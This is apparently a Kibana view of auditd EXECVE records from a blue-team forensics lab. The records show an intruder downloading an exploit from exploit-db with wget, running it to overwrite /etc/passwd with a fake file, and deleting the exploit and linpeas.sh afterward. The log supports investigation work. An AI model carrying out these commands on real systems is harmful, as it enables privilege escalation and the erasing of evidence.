 49521
KQL
Refresh
type: EXECVE ×
+ Add filter
auditd
6 hits
Jan 30, 2020 @ 23:47:34.669 - Apr 30, 2021 @ 23:47:34.669
Auto
Hide chart
Search field names
er by type 0
Available fields 8
ular
ype
@timestamp
_id
_index
_score
_type
message
imestamp
Count
6
5
4
3
2
1
0
2020-02-01 2020-03-01 2020-04-01 2020-05-01 2020-06-01 2020-07-01 2020-08-01 2020-09-01 2020-10-01 2020-11-01 2020-12-01 2021-01-01 2021-02-01 2021-03-01 2021-04-01
@timestamp per week
Time _source
Feb 4, 2021 @ 10:18:47.319 message: type=EXECVE msg=audit(1612455527.319:75210): argc=5 a0="rm" a1="49521.py" a2="btlo.zip" a3="fakepasswd" a4="linpeas.sh" type: EXECVE @timestamp: Feb 4, 2021 @ 10:18:47.319
timestamp: Feb 4, 2021 @ 10:18:47.319 _id: UtZM7XcBRY7wQjF3q2uH _type: _doc _index: auditd _score: -
Feb 4, 2021 @ 10:14:19.785 message: type=EXECVE msg=audit(1612455259.785:75082): argc=6 a0="python3" a1="49521.py" a2="-source" a3="fakepasswd" a4="-target" a5="/etc/passwd" type: EXECVE @timestamp: Feb 4, 2021
@ 10:14:19.785 timestamp: Feb 4, 2021 @ 10:14:19.785 _id: dtZM7XcBRY7wQjF3q2mG _type: _doc _index: auditd _score: -
Feb 4, 2021 @ 10:13:20.985 message: type=EXECVE msg=audit(1612455200.985:75058): argc=2 a0="python3" a1="49521.py" type: EXECVE @timestamp: Feb 4, 2021 @ 10:13:20.985 timestamp: Feb 4, 2021 @ 10:13:20.985
_id: IdZM7XcBRY7wQjF3q2mG _type: _doc _index: auditd _score: -
Feb 4, 2021 @ 10:13:02.824 message: type=EXECVE msg=audit(1612455182.824:75052): argc=3 a0="mv" a1="49521" a2="49521.py" type: EXECVE @timestamp: Feb 4, 2021 @ 10:13:02.824 timestamp: Feb 4, 2021 @ 10:13:02.824
_id: AtZM7XcBRY7wQjF3q2mG _type: _doc _index: auditd _score: -
Feb 4, 2021 @ 10:12:50.408 message: type=EXECVE msg=audit(1612455170.408:75044): argc=2 a0="wget" a1="https://www.exploit-db.com/download/49521" type: EXECVE @timestamp: Feb 4, 2021 @ 10:12:50.408
timestamp: Feb 4, 2021 @ 10:12:50.408 _id: 3tZM7XcBRY7wQjF3q2iG _type: _doc _index: auditd _score: -
Feb 4, 2021 @ 10:09:05.007 message: type=EXECVE msg=audit(1612454945.007:49521): argc=3 a0="sed" a1="-E"